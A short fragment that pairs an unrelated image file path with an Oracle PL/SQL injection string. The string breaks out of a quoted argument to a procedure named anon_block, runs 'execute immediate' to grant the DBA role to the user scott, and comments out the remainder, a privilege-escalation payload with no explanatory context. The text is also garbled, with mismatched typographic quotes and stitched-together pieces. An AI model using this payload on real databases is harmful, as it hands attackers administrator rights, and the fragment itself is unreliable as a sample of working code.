 exec anon_block(‘F’’);
execute immediate ‘’grant dba to scott’’; end; --’);